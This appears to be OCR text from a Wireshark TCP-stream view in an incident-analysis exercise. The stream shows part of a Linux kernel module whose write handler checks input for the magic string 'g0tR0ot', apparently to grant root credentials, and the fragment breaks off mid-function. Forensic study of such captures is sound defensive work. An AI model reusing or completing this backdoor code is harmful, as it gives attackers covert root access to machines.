 Wireshark · Follow TCP Stream (tcp.stream eq 28) · ib01c01_incident.pcap
static ssize_t
root_read (struct file *f, char *buf, size_t len, loff_t *off)
{
  return len;
}
static ssize_t
root_write (struct file *f, const char __user *buf, size_t len, loff_t *off)
{
  char   *data;
  char   magic[] = "g0tR0ot";
Magic Value?
  struct cred *new_cred;
  data = (char *) kmalloc (len + 1, GFP_KERNEL);
  if (data)
    {
      copy_from_user (data, buf, len);
        if (memcmp(data, magic, 7) == 0)